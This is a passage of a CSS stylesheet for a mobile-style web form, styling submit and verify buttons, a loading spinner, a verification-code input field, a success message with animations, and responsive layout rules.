    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transition: left 0.5s ease;
}

.submit-btn:hover::before {
    left: 100%;
}

.submit-btn:hover {
    transform: translateY(-3px);
    box-shadow: 0 10px 40px rgba(102, 126, 234, 0.6);
}

.submit-btn:active {
    transform: translateY(-1px);
    box-shadow: 0 5px 20px rgba(102, 126, 234, 0.4);
}

.submit-btn:disabled {
    opacity: 0.6;
    cursor: not-allowed;
    transform: none;
}

/* Loading Screen */
.loading-screen {
    display: none;
    text-align: center;
    padding: 40px 20px;
}

.loading-screen.active {
    display: block;
    animation: fadeIn 0.5s ease-in;
}

.spinner {
    width: 60px;
    height: 60px;
    border: 4px solid rgba(102, 126, 234, 0.3);
    border-top: 4px solid #667eea;
    border-radius: 50%;
    margin: 0 auto 20px;
    animation: spin 1s linear infinite;
    box-shadow: 0 0 20px rgba(102, 126, 234, 0.3);
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.loading-text {
    font-size: 16px;
    color: rgba(255, 255, 255, 0.8);
    margin-bottom: 10px;
    animation: pulse 1.5s ease-in-out infinite;
}

@keyframes pulse {
    0%, 100% { opacity: 1; }
    50% { opacity: 0.6; }
}

.loading-subtext {
    font-size: 13px;
    color: rgba(255, 255, 255, 0.5);
}

/* Code Input Section */
.code-section {
    display: none;
    text-align: center;
}

.code-section.active {
    display: block;
    animation: slideIn 0.5s ease-out;
}

.code-section h3 {
    font-size: 18px;
    margin-bottom: 20px;
    color: white;
    animation: fadeIn 0.5s ease-in 0.2s both;
}

.code-input {
    width: 100%;
    background: rgba(255, 255, 255, 0.08);
    border: 1px solid rgba(255, 255, 255, 0.1);
    border-radius: 15px;
    padding: 18px;
    color: white;
    font-size: 20px;
    text-align: center;
    letter-spacing: 8px;
    margin-bottom: 20px;
    outline: none;
    transition: all 0.3s ease;
    animation: fadeIn 0.5s ease-in 0.4s both;
}

.code-input:focus {
    border-color: #667eea;
    box-shadow: 0 0 20px rgba(102, 126, 234, 0.3);
    transform: scale(1.02);
}

.code-input::placeholder {
    letter-spacing: 2px;
    color: rgba(255, 255, 255, 0.4);
}

.verify-btn {
    width: 100%;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    border: none;
    color: white;
    padding: 18px;
    border-radius: 15px;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
    box-shadow: 0 5px 20px rgba(102, 126, 234, 0.4);
    position: relative;
    overflow: hidden;
    animation: fadeIn 0.5s ease-in 0.6s both;
}

.verify-btn::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transition: left 0.5s ease;
}

.verify-btn:hover::before {
    left: 100%;
}

.verify-btn:hover {
    transform: translateY(-3px);
    box-shadow: 0 10px 40px rgba(102, 126, 234, 0.6);
}

.verify-btn:active {
    transform: translateY(-1px);
    box-shadow: 0 5px 20px rgba(102, 126, 234, 0.4);
}

.success-message {
    display: none;
    text-align: center;
    padding: 40px 20px;
}

.success-message.active {
    display: block;
    animation: scaleIn 0.5s ease-out;
}

@keyframes scaleIn {
    from {
        opacity: 0;
        transform: scale(0.8);
    }
    to {
        opacity: 1;
        transform: scale(1);
    }
}

.success-message i {
    font-size: 60px;
    color: #10b981;
    margin-bottom: 20px;
    animation: bounce 0.6s ease-out;
}

@keyframes bounce {
    0% { transform: scale(0); }
    50% { transform: scale(1.2); }
    100% { transform: scale(1); }
}

.success-message h3 {
    font-size: 22px;
    margin-bottom: 10px;
    animation: fadeIn 0.5s ease-in 0.2s both;
}

.success-message p {
    color: rgba(255, 255, 255, 0.7);
    font-size: 14px;
    animation: fadeIn 0.5s ease-in 0.4s both;
}

/* Responsive */
@media (max-width: 430px) {
    .container {
        max-width: 100%;
    }
}

@media (min-width: 431px) {
    body {
        display: flex;
        justify-content: center;
        align-items: center;
        min-height: 100vh;
        padding: 20px;
    }
    
    .container {
        border-radius: 30px;
        overflow: hidden;
        box-shadow: 0 25px 80px rgba(0, 0, 0, 0.5);
        min-height: auto;
    }
}
</file>
